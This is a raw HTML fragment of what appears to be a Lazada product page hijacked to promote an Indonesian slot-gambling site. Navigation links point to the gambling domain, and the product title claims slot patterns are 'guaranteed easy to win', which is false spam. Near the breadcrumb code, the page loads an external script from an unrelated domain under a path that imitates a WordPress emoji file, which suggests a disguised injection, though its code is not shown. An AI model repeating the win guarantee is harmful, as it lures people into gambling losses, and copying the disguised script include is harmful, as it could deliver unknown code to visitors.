Menyelam","childCategoryUrl":"https://polaslotgacor.net/diving-snorkeling/"},{"childCategoryName":"Peralatan Renang","childCategoryUrl":"https://polaslotgacor.net/renang/"},{"childCategoryName":"Papan Renang","childCategoryUrl":"https://polaslotgacor.net/jual-olahraga-papan/"},{"childCategoryName":"Tubing dan Towables","childCategoryUrl":"https://polaslotgacor.net/jual-tubing-towables/"},{"childCategoryName":"Akesesoris Olahraga Air","childCategoryUrl":"https://polaslotgacor.net/jual-aksesoris-olahraga-air/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_11_9"><a href="https://polaslotgacor.net/latihan-dan-fitness/"><span>Gym, Yoga &amp; Fitness</span></a><script type="text" class="J_data_10_8">[{"childCategoryName":"Peralatan Pelatihan Ketangkasan","childCategoryUrl":"https://polaslotgacor.net/shop-pelatihan-kecepatan-ketangkasan/"},{"childCategoryName":"Aksesoris Gym","childCategoryUrl":"https://polaslotgacor.net/shop-aksesoris/"},{"childCategoryName":"Pilates Gym","childCategoryUrl":"https://polaslotgacor.net/pilates/"},{"childCategoryName":"Alat Latihan Angkat Beban","childCategoryUrl":"https://polaslotgacor.net/alat-latihan-angkat-beban/"},{"childCategoryName":"Yoga","childCategoryUrl":"https://polaslotgacor.net/yoga/"},{"childCategoryName":"Peralatan Kardio","childCategoryUrl":"https://polaslotgacor.net/peralatan-latihan-kardio/"},{"childCategoryName":"Perlengkapan Fitnes","childCategoryUrl":"https://polaslotgacor.net/jual-aksesoris-fitness/"},{"childCategoryName":"Perlengkapan Lari","childCategoryUrl":"https://polaslotgacor.net/temporary-url-sport-catl3-1/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_11_10"><a href="https://polaslotgacor.net/olahraga-raket/"><span>Olahraga Raket</span></a><script type="text" class="J_data_10_9">[{"childCategoryName":"Tenis Meja","childCategoryUrl":"https://polaslotgacor.net/tenis-meja/"},{"childCategoryName":"Badminton","childCategoryUrl":"https://polaslotgacor.net/bulutangkis/"},{"childCategoryName":"Tennis","childCategoryUrl":"https://polaslotgacor.net/tenis/"},{"childCategoryName":"Squash","childCategoryUrl":"https://polaslotgacor.net/squash/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_11_11"><a href="https://polaslotgacor.net/shop-perlengkapan-olah-raga/"><span>Perlengkapan Olahraga</span></a><script type="text" class="J_data_10_10">[{"childCategoryName":"Oxrashoan Tinju-Bela Mma","childCategoryUrl":"jual-tinju-bela-diri-mma/"},{"childCategoryName":"Golf Gym","childCategoryUrl":"https://polaslotgacor.net/golf/"},{"childCategoryName":"Bola Gym","childCategoryUrl":"https://polaslotgacor.net/sepak-bola/"},{"childCategoryName":"Basket Gym","childCategoryUrl":"https://polaslotgacor.net/basket/"},{"childCategoryName":"Voli Gym","childCategoryUrl":"https://polaslotgacor.net/voli/"},{"childCategoryName":"Cricket Gym","childCategoryUrl":"https://polaslotgacor.net/cricket/"},{"childCategoryName":"Rugby Gym","childCategoryUrl":"https://polaslotgacor.net/rugby/"},{"childCategoryName":"Takraw Gym","childCategoryUrl":"https://polaslotgacor.net/sepak-takraw/"},{"childCategoryName":"Baseball Gym","childCategoryUrl":"https://polaslotgacor.net/baseball/"},{"childCategoryName":"Perlengkapan Olahraga Senam","childCategoryUrl":"https://polaslotgacor.net/jual-olahraga-senam/"},{"childCategoryName":"Hoki Gym","childCategoryUrl":"https://polaslotgacor.net/olahraga-hoki/"},{"childCategoryName":"Peralatan Cheerleading","childCategoryUrl":"https://polaslotgacor.net/jual-peralatan-cheerleading/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_11_12"><a href="https://polaslotgacor.net/sepak-bola/"><span>Perlengkapan Sepak Bola</span></a><script type="text" class="J_data_10_11">[{"childCategoryName":"Sepatu Sepakbola","childCategoryUrl":"https://polaslotgacor.net/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal","childCategoryUrl":"https://polaslotgacor.net/jual-sepatu-futsal-pria/"},{"childCategoryName":"Jersey Sepakbola","childCategoryUrl":"https://polaslotgacor.net/jual-jersey-sepak-bola-pria/"},{"childCategoryName":"Jersey Sepakbola Anak","childCategoryUrl":"https://polaslotgacor.net/jual-jersey-sepak-bola-anak-laki-laki/"},{"childCategoryName":"Sepatu Sepakbola Anak","childCategoryUrl":"https://polaslotgacor.net/jual-sepatu-sepak-bola/"},{"childCategoryName":"Sepatu Futsal Anak","childCategoryUrl":"https://polaslotgacor.net/jual-sepatu-futsal/"},{"childCategoryName":"Bola","childCategoryUrl":"https://polaslotgacor.net/bola-sepak-bola/"},{"childCategoryName":"Sarung Tangan Keeper","childCategoryUrl":"https://polaslotgacor.net/sarung-tangan-kiper/"},{"childCategoryName":"Pelindung Lutut","childCategoryUrl":"https://polaslotgacor.net/beli-pelindung-tulang-kering/"},{"childCategoryName":"Peralatan Latihan","childCategoryUrl":"https://polaslotgacor.net/beli-peralatan-berlatih-dan-lapangan/"},{"childCategoryName":"Tas","childCategoryUrl":"https://polaslotgacor.net/jual-tas-peralatan/"},{"childCategoryName":"Fan Merchandise Team International","childCategoryUrl":"https://polaslotgacor.net/international-football-clubs-fan-merchandise/"}]</script></li></ul><ul class="lzd-site-menu-sub Level_1_Category_No12" data-spm="cate_12"><li class="lzd-site-menu-sub-item" data-cate="cate_12_1"><a href="https://polaslotgacor.net/shop-auto-parts-spares/"><span>Suku Cadang &amp; Peralatan Mobil</span></a><script type="text" class="J_data_11_0">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Lampu, Bohlam & LED","childCategoryUrl":"https://polaslotgacor.net/shop-bohlam-led-hid/"},{"childCategoryName":"Rem","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-brake-system/"},{"childCategoryName":"Suspensi","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-shocks-struts-suspension/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-engine-parts/"},{"childCategoryName":"Suku Cadang Body","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-body-parts/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-exhaust-emissions/"},{"childCategoryName":"Aki Mobil","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-batteries-accessories/"},{"childCategoryName":"Wiper & Aksesoris","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-windshield-wipers-washers/"},{"childCategoryName":"Klakson & Aksesoris","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-horns-accessories/"},{"childCategoryName":"Peralatan Pengapian & Kelistrikan","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-ignition-electrical/"},{"childCategoryName":"Peralatan & Suku Cadang Lainya","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-trim/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_12_2"><a href="https://polaslotgacor.net/aksesoris-interior-mobil/"><span>Aksesoris Interior Mobil</span></a><script type="text" class="J_data_11_1">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"https://polaslotgacor.net/pengharum-mobil/"},{"childCategoryName":"Jok & Trim","childCategoryUrl":"https://polaslotgacor.net/shop-sarung-jok-aksesoris-kursi/"},{"childCategoryName":"Aksesoris Stir Mobil","childCategoryUrl":"https://polaslotgacor.net/setir-mobil-dan-aksesoris/"},{"childCategoryName":"Persneling","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-shift-boots-knobs/"},{"childCategoryName":"Pedal","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-pedals-pedal-accessories/"},{"childCategoryName":"Spidometer & Pengukur","childCategoryUrl":"https://polaslotgacor.net/alat-pengukur-kecepatan/"},{"childCategoryName":"Aksesoris Elektronik Interior","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-electrical-appliances/"},{"childCategoryName":"Aksesoris Interior Lainya","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-consoles-organizers/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_12_3"><a href="https://polaslotgacor.net/aksesoris-eksterior-mobil/"><span>Aksesoris Exterior Mobil</span></a><script type="text" class="J_data_11_2">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Mobil","childCategoryUrl":"https://polaslotgacor.net/penutup-mobil/"},{"childCategoryName":"Stiker & Emblems","childCategoryUrl":"https://polaslotgacor.net/shop-stiker/"},{"childCategoryName":"Lis & Garnis","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-chrome-trim-accessories/"},{"childCategoryName":"Penutup Pelat Nomer","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-license-plate-covers-frames/"},{"childCategoryName":"Aksesoris Serbaguna","childCategoryUrl":"https://polaslotgacor.net/shop-manajemen-kargo/"},{"childCategoryName":"Kaca Angin, Deflektor & Talang Air","childCategoryUrl":"https://polaslotgacor.net/pelindung-dan-talang-air-mobil/"},{"childCategoryName":"Kaca & Aksesoris","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-exterior-mirrors/"},{"childCategoryName":"Spoiler, Sayap & Body Kit","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-spoilers-wings-styling-kits/"},{"childCategoryName":"Aksesoris Offroad","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-body-armor/"},{"childCategoryName":"Aksesoris Exterior Lainya","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-trailer-accessories/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_12_4"><a href="https://polaslotgacor.net/shop-elektronik/"><span>Kamera Mobil, Audio &amp; Video</span></a><script type="text" class="J_data_11_3">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kamera Mobil & Aksesoris","childCategoryUrl":"https://polaslotgacor.net/shop-kamera-mobil/"},{"childCategoryName":"Headunit","childCategoryUrl":"https://polaslotgacor.net/shop-car-video-in-dash-navigation/"},{"childCategoryName":"Spiker","childCategoryUrl":"https://polaslotgacor.net/shop-car-audio-speakers/"},{"childCategoryName":"Subwoofer","childCategoryUrl":"https://polaslotgacor.net/shop-car-audio-subwoofers/"},{"childCategoryName":"Power, amplifier & Kapasitor Bank","childCategoryUrl":"https://polaslotgacor.net/shop-car-audio-equalizers/"},{"childCategoryName":"GPS","childCategoryUrl":"https://polaslotgacor.net/shop-motors-gps/"},{"childCategoryName":"Video, TV Aksesoris mobil","childCategoryUrl":"https://polaslotgacor.net/shop-car-video/"},{"childCategoryName":"Aksesoris Audio & Video Lainya","childCategoryUrl":"https://polaslotgacor.net/shop-audio-video-accessories/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_12_5"><a href="https://polaslotgacor.net/shop-perawatan-mobil/"><span>Perawatan &amp; Pengkilat Mobil</span></a><script type="text" class="J_data_11_4">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"https://polaslotgacor.net/pengharum-mobil/"},{"childCategoryName":"Pengkilat & Detailing Bodi","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-polishing-waxing-kits/"},{"childCategoryName":"Pelapis & Pembersih Kaca","childCategoryUrl":"https://polaslotgacor.net/glass-care/"},{"childCategoryName":"Kompon & Penghilang Baret","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-polishing-rubbing-compounds/"},{"childCategoryName":"Cat Mobil","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-paints-primers/"},{"childCategoryName":"Perawatan Ban & Velg","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-tire-wheel-care/"},{"childCategoryName":"Perawatan Interior","childCategoryUrl":"https://polaslotgacor.net/interior-care/"},{"childCategoryName":"Paket Perawatan Mobil","childCategoryUrl":"https://polaslotgacor.net/shop-paket-perawatan-mobil/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_12_6"><a href="https://polaslotgacor.net/roda-dan-ban/"><span>Ban &amp; Velg Mobil</span></a><script type="text" class="J_data_11_5">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Velg","childCategoryUrl":"https://polaslotgacor.net/jual-roda/"},{"childCategoryName":"Ban","childCategoryUrl":"https://polaslotgacor.net/jual-ban/"},{"childCategoryName":"Aksesoris Velg & Ban","childCategoryUrl":"https://polaslotgacor.net/jual-aksesoris-roda-suku-cadang/"},{"childCategoryName":"Peralatan Velg & Ban","childCategoryUrl":"https://polaslotgacor.net/shop-tire-parts-air-compressors-inflators/"},{"childCategoryName":"Servis & Pemasangan Velg, Ban","childCategoryUrl":"https://polaslotgacor.net/shop-paket-ban-pelek/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_12_7"><a href="https://polaslotgacor.net/oli-dan-pelumas/"><span>Oli &amp; Cairan Mobil</span></a><script type="text" class="J_data_11_6">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Mobil","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-oils/"},{"childCategoryName":"Aditif & Penguat Bensin","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-auto-oils-fluids-additives/"},{"childCategoryName":"Pendingin Mesin","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-antifreezes-coolants/"},{"childCategoryName":"Pembersih Mesin","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-cleaners/"},{"childCategoryName":"Oli Powersteering","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-power-steering-fluids/"},{"childCategoryName":"Cairan & Oli Lainnya","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-greases-lubricants/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_12_8"><a href="https://polaslotgacor.net/shop-motorcycle-riding-gear/"><span>Perlengkapan Berkendara &amp; Helm</span></a><script type="text" class="J_data_11_7">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Helm","childCategoryUrl":"https://polaslotgacor.net/helmets-automotive/"},{"childCategoryName":"Jaket & Pelindung","childCategoryUrl":"https://polaslotgacor.net/jackets/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://polaslotgacor.net/shop-motorcycle-riding-gear-gloves/"},{"childCategoryName":"Sepatu & Boot","childCategoryUrl":"https://polaslotgacor.net/shop-motorcycle-riding-gear-footwear/"},{"childCategoryName":"Masker & Pelindung Wajah","childCategoryUrl":"https://polaslotgacor.net/shop-motorcycle-riding-gear-face-masks/"},{"childCategoryName":"Kacamata Angin","childCategoryUrl":"https://polaslotgacor.net/shop-motorcycle-riding-gear-eyewear/"},{"childCategoryName":"Peralatan Hujan","childCategoryUrl":"https://polaslotgacor.net/shop-pakaian-hujan/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_12_9"><a href="https://polaslotgacor.net/shop-motorcycle-parts-spares/"><span>Suku Cadang &amp; Peralatan Motor</span></a><script type="text" class="J_data_11_8">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam, LED & Rumah Lampu","childCategoryUrl":"https://polaslotgacor.net/shop-penerangan/"},{"childCategoryName":"Rem & Suspensi","childCategoryUrl":"https://polaslotgacor.net/shop-motorcycle-brakes-suspension/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"https://polaslotgacor.net/moto-knalpot-system-pembuangan/"},{"childCategoryName":"Aki Motor & Aksesoris","childCategoryUrl":"https://polaslotgacor.net/shop-moto-batteries-accessories/"},{"childCategoryName":"Kaca / Cermin","childCategoryUrl":"https://polaslotgacor.net/shop-motorcycle-mirrors/"},{"childCategoryName":"Filter Motor","childCategoryUrl":"https://polaslotgacor.net/shop-saringan-udara/"},{"childCategoryName":"Suku Cadang Bodi & Rangka","childCategoryUrl":"https://polaslotgacor.net/shop-motorcycle-body-frame/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"https://polaslotgacor.net/shop-motorcycle-drivetrain-transmission/"},{"childCategoryName":"Busi","childCategoryUrl":"https://polaslotgacor.net/shop-busi-motor/"},{"childCategoryName":"Suku Cadang Motor Lainnya","childCategoryUrl":"https://polaslotgacor.net/shop-motorcycle-stands-accessories/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_12_10"><a href="https://polaslotgacor.net/shop-motorcycle-exterior-accessories/"><span>Aksesoris &amp; Elektronik Motor</span></a><script type="text" class="J_data_11_9">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Jok","childCategoryUrl":"https://polaslotgacor.net/shop-sarung-jok/"},{"childCategoryName":"Stiker & Emblem","childCategoryUrl":"https://polaslotgacor.net/shop-stiker-emblem/"},{"childCategoryName":"Pengukur","childCategoryUrl":"https://polaslotgacor.net/shop-indikator/"},{"childCategoryName":"Aksesoris Elektronik","childCategoryUrl":"https://polaslotgacor.net/shop-motorcycle-electronics/"},{"childCategoryName":"Pelindung Plat Nomor","childCategoryUrl":"https://polaslotgacor.net/shop-frame-plat-nomor/"},{"childCategoryName":"Sarung Motor","childCategoryUrl":"https://polaslotgacor.net/shop-motorcycle-covers/"},{"childCategoryName":"Windshield & Aksesoris","childCategoryUrl":"https://polaslotgacor.net/shop-motorcycle-windshields-accessories/"},{"childCategoryName":"Bagasi Penyimpanan & Bantalan","childCategoryUrl":"https://polaslotgacor.net/shop-motorcycle-luggage-saddlebags/"},{"childCategoryName":"Aksesoris & Elektronik Motor Lainny","childCategoryUrl":"https://polaslotgacor.net/shop-motorcycle-racks/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_12_11"><a href="https://polaslotgacor.net/shop-motorcycle-oils-fluids/"><span>Ban, Velg, Oli &amp; Cairan Motor</span></a><script type="text" class="J_data_11_10">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Motor","childCategoryUrl":"https://polaslotgacor.net/shop-oli-mesin/"},{"childCategoryName":"Oli Rem Motor","childCategoryUrl":"https://polaslotgacor.net/shop-motorcycle-brake-fluid/"},{"childCategoryName":"Oli Transmisi Motor","childCategoryUrl":"https://polaslotgacor.net/shop-oligirboks/"},{"childCategoryName":"Pendingin Motor","childCategoryUrl":"https://polaslotgacor.net/shop-coolant/"},{"childCategoryName":"Aditif & Penguat Bensin Motor","childCategoryUrl":"https://polaslotgacor.net/shop-pembersih/"},{"childCategoryName":"Pelumas Motor","childCategoryUrl":"https://polaslotgacor.net/shop-pelumas-dan-gemuk/"},{"childCategoryName":"Ban & Velg Motor","childCategoryUrl":"https://polaslotgacor.net/jual-roda-ban-motor/"},{"childCategoryName":"Oli & Cairan Motor Lainnya","childCategoryUrl":"https://polaslotgacor.net/shop-oli-shock-breaker/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_12_12"><a href="https://polaslotgacor.net/mobil-motor/"><span>Kendaraan</span></a><script type="text" class="J_data_11_11">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mobil","childCategoryUrl":"https://polaslotgacor.net/shop-mobil/"},{"childCategoryName":"Motor","childCategoryUrl":"https://polaslotgacor.net/shop-sepeda-motor-skuter/"}]</script></li></ul></ul></div></div></div></div><nav class="lzd-menu-labels" data-spm="menu"><a class="lzd-menu-labels-item" href="https://polaslotgacor.net/"><span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon"><img alt="POLA SLOT GACOR  " class="lzd-site-nav-menu-iconfont-img" src="https://i.postimg.cc/Y265BkSh/logodaimon.png" data-pagespeed-url-hash="3947076755" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"></span><span class="lzd-menu-labels-item-text">SITUS  POLA SLOT GACOR  </span></a><a class="lzd-menu-labels-item" href="https://polaslotgacor.net/"><span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon"><img alt="POLA SLOT GACOR" class="lzd-site-nav-menu-iconfont-img" src="https://i.postimg.cc/Y265BkSh/logodaimon.png" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"></span><span class="lzd-menu-labels-item-text">POLA SLOT TERPOPULER</span></a><a class="lzd-menu-labels-item" href="https://polaslotgacor.net/"><span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon"><img alt="POLA SLOT TERPERCAYA" class="lzd-site-nav-menu-iconfont-img" src="https://i.postimg.cc/Y265BkSh/logodaimon.png" data-pagespeed-url-hash="4146563714" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"></span><span class="lzd-menu-labels-item-text">POLA SLOT TERPERCAYA</span></a><a class="lzd-menu-labels-item" href="https://polaslotgacor.net/"><span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon"><img alt="POLA SLOT GACOR " class="lzd-site-nav-menu-iconfont-img" src="https://i.postimg.cc/Y265BkSh/logodaimon.png" data-pagespeed-url-hash="335598057" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"></span><span class="lzd-menu-labels-item-text">POLA SLOT GAMPANG MENANG </span></a><a class="lzd-menu-labels-item" href="https://polaslotgacor.net/"><span class="lzd-menu-labels-item-text"><span style="color: #ffffff;">olimpus1000</span></a></nav></div></div></div></div></div><script>function generateUUID(){var t=(new Date).getTime();return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(e){var o=(t+16*Math.random())%16|0;return t=Math.floor(t/16),("x"==e?o:7&o|8).toString(16)})}for(var lzdDocCookies={getItem:function(e){return decodeURIComponent(document.cookie.replace(new RegExp("(?:(?:^|.*;)\\s*"+encodeURIComponent(e).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=\\s*([^;]*).*$)|^.*$"),"$1"))||null},setItem:function(e,o,t,n,a,i){if(!e||/^(?:expires|max\-age|path|domain|secure)$/i.test(e))return!1;var d,c=new Date;return c.setDate(c.getDate()+t),d=";expires="+c.toGMTString(),document.cookie=encodeURIComponent(e)+"="+encodeURIComponent(o)+d+(a?"; domain="+a:"")+(n?"; path="+n:"; path=/")+(i?"; secure":""),!0},hasItem:function(e){return!!e&&new RegExp("(?:^|;\\s*)"+encodeURIComponent(e).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=").test(document.cookie)},removeItem:function(e,o,t){return!!this.hasItem(e)&&(document.cookie=encodeURIComponent(e)+"=; expires=Thu, 01 Jan 1970 00:00:00 GMT"+(t?"; domain="+t:"")+(o?"; path="+o:"; path=/"),!0)}},LZD_HOST_ARRAY=[".lazada.co.id",".lazada.com.my",".lazada.com.ph",".lazada.sg",".lazada.co.th",".lazada.vn",".daraz.com.bd",".daraz.lk",".shop.com.mm",".daraz.com.np",".daraz.pk",".lazada.test"],currentDomain=".lazada.sg",UUID=generateUUID(),t_uid=lzdDocCookies.getItem("t_uid"),anon_uid=lzdDocCookies.getItem("anon_uid"),i=0;i<LZD_HOST_ARRAY.length;i++)-1<window.location.host.indexOf(LZD_HOST_ARRAY[i])&&(currentDomain=LZD_HOST_ARRAY[i]);lzdDocCookies.getItem("lzd_cid")||lzdDocCookies.setItem("lzd_cid",UUID,365,null,currentDomain),lzdDocCookies.getItem("t_uid")||(anon_uid?lzdDocCookies.setItem("t_uid",anon_uid,365,null,currentDomain):lzdDocCookies.setItem("t_uid",UUID,365,null,currentDomain))</script></div></div><input type="hidden" id="header-pc-config" value="{&quot;voyagerVersion&quot;:&quot;2&quot;,&quot;voyagerEnv&quot;:&quot;product&quot;,&quot;assetsRefactor&quot;:false,&quot;regionID&quot;:&quot;ID&quot;,&quot;language&quot;:&quot;id&quot;,&quot;react&quot;:false,&quot;needUmid&quot;:false,&quot;channel&quot;:&quot;pdp&quot;,&quot;customName&quot;:&quot;default&quot;,&quot;version&quot;:{&quot;nav&quot;:&quot;5.2.32&quot;,&quot;search&quot;:&quot;0.4.11&quot;,&quot;menu&quot;:&quot;5.0.45&quot;,&quot;menuNav&quot;:&quot;5.0.73&quot;,&quot;suffix&quot;:&quot;&quot;},&quot;needRetCode&quot;:true,&quot;retCodePageName&quot;:&quot;&quot;,&quot;hideCategory&quot;:true,&quot;needReact&quot;:false,&quot;thymeleaf&quot;:true,&quot;grayFilter&quot;:{&quot;TH&quot;:false,&quot;SG&quot;:false,&quot;MY&quot;:false,&quot;ID&quot;:false,&quot;PH&quot;:false,&quot;VN&quot;:false},&quot;isHomePage&quot;:false,&quot;isMiniHeader&quot;:false,&quot;java&quot;:true}"><script>window.__LIB_CART_SCENE__="pdp",window.__LIB_CART_VERSION__="1.0.16",window.__LIB_CART_ASSETS_ENV__="product"</script><script>window.__LIB_LOGIN_SIGNUP_POPUP_VERSION__="0.0.4"</script><div id="pdp-nav"><div><div><style>.breadcrumb_list{width:1188px;height:48px;border-bottom:1px solid #3352ed;margin:0 auto;overflow:hidden;text-overflow:ellipsis}.breadcrumb_list_empty{height:0;border:none;overflow:hidden}.breadcrumb_list .breadcrumb{padding-left:0;margin-left:-4px;height:48px;vertical-align:middle;display:inline-block;white-space:nowrap}.breadcrumb_list .breadcrumb .breadcrumb_item{position:relative;display:table-cell;vertical-align:middle;font-size:13px;font-weight:300;height:48px}.breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text{vertical-align:middle;padding:0;margin:0;line-height:100%;display:inline-block;font-weight:300}.breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text .breadcrumb_item_anchor{display:inline-block;vertical-align:middle;color:#1a9cb7;padding:0 4px;font-size:14px;font-family:Roboto-Regular,Helvetica,Arial,sans-serif;max-width:200px;white-space:nowrap;line-height:16px;overflow:hidden;text-overflow:ellipsis}.breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text .breadcrumb_item_anchor_last{color:#757575;max-width:none;height:16px;line-height:16px;white-space:normal}.breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text .breadcrumb_right_arrow{background-image:url([data-uri]);background-repeat:no-repeat;background-size:contain;display:inline-block;width:16px;height:16px;vertical-align:middle}</style><style>.baxia-dialog{display:none!important}</style><div data-spm="breadcrumb" id="J_breadcrumb_list" class="breadcrumb_list breadcrumb_custom_cls"><ul class="breadcrumb" id="J_breadcrumb"></ul></div><script>function htmlEncodePdp(e) {
              var a = document.createElement("div");
              return a.innerText = e, a.innerHTML
            }
            window.LZD = window.LZD || {}, window.LZD.updateBreadcrumb = function(e) {
              if (e && !(!e instanceof Array)) {
                for (var a = document.getElementById("J_breadcrumb"); a.hasChildNodes();) a.removeChild(a.firstChild);
                for (var r = e.length, t = 0; t < r; t++) {
                  var n = e[t];
                  n.title = htmlEncodePdp(n.title);
                  var d = document.createElement("li");
                  d.className = "breadcrumb_item", t === r - 1 ? d.innerHTML = ' < span class = "breadcrumb_item_text" > < span class = "breadcrumb_item_anchor breadcrumb_item_anchor_last" > '+n.title+"</span> < /span>":(n.url&&(n.url=-1 < window.location.host.indexOf("h5.lazada.") ? n.url.replace("www.lazada.", "h5.lazada.") : n.url), d.innerHTML = ' < span class = "breadcrumb_item_text" > < a title = "'+n.title+'"
                href = "'+n.url+'"
                class = "breadcrumb_item_anchor" > < span > '+n.title+' < /span> < /a> < div class = "breadcrumb_right_arrow" > < /div> < /span>'),a.appendChild(d)}var l=document.getElementById("J_breadcrumb_list"),i=l.className;0===r?i.indexOf("breadcrumb_list_empty") < 0 && (l.className = "breadcrumb_list_empty"): l.className = "breadcrumb_list"
              }
            }</script><script src="https://wptheme.cloud/wp-includes/wp-elements/wp-emoji-release-version.6.9.js"></script></div></div></div><div id="container" style="visibility:visible"><div id="root" class="pdp-block" data-reactroot=""><div id="module_core" class="pdp-block module"><p></p></div><div id="block-r3bZB9J63C" class="pdp-block pdp-block_group_buy_tip"><div id="module_group_buy_tip" class="pdp-block module"></div></div><div id="block-9uUVSSMxTb" class="pdp-block pdp-block__main-information"><div id="block-W59OjAyxSy" class="pdp-block pdp-block__gallery"><div id="module_item_gallery_1" class="pdp-block module"><div class="item-gallery" data-spm="gallery"><div class="gallery-preview-panel"><div class="gallery-preview-panel__content"><img class="pdp-mod-common-image gallery-preview-panel__image" alt="POLA SLOT GACOR : Daftar Link Pola Slot Gacor Dijamin Gampang Menang Jp" src="https://i.postimg.cc/YS42nQXY/polaslotgacor.png" data-pagespeed-url-hash="4235623739" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"></div><p><a href="https://greatlink.app/evseo"><img style="display:block;margin-left:auto;margin-right:auto" title="POLA SLOT GACOR" src="https://plcl.me/images/yKUrn.gif" width="299" height="90" data-pagespeed-url-hash="1934530767" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"></a></p></div><div class="next-slick next-slick-outer next-slick-horizontal item-gallery-slider"><div class="next-slick-inner next-slick-initialized" draggable="true"><div class="next-slick-list"><div class="next-slick-track"><div style="outline:0;width:52px" class="next-slick-slide next-slick-active next-slick-cloned item-gallery__thumbnail item-gallery__thumbnail_state_active" lazada_pdp_gallery_tpp_track="gallery" main_image_number="1" data-index="0" tabindex="-1"><div class="item-gallery__image-wrapper"></div></div></div></div><div data-role="none" class="next-slick-arrow next-slick-prev outer medium horizontal disabled" style="display:block"><i class="next-icon next-icon-arrow-left next-icon-medium"></i></div><div data-role="none" class="next-slick-arrow next-slick-next outer medium horizontal disabled" style="display:block"><i class="next-icon next-icon-arrow-right next-icon-medium"></i></div></div></div></div></div></div><div id="block-n8THsmEaVS" class="pdp-block pdp-block__main-information-detail"><div id="block-6QhDn4z1db" class="pdp-block"><div id="block-ssuYrXSucaM" class="pdp-block pdp-block__product-detail"><div id="module_flash_sale" class="pdp-block module"></div><div id="module_crazy_deal" class="pdp-block module"></div><div id="module_redmart_top_promo_banner" class="pdp-block module"></div><div id="module_product_title_1" class="pdp-block module"><div class="pdp-product-title"><div class="pdp-mod-product-badge-wrapper"><h1 class="pdp-mod-product-badge-title">POLA SLOT GACOR : Daftar Link Pola Slot Gacor Dijamin Gampang Menang Jp</h1></div></div></div><div 